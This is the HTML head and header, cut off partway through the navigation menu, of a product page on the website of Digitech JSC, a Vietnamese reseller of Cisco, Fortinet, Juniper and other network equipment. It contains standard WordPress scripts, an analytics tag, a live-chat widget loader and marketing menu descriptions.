<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/16530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=16530' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-16530 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
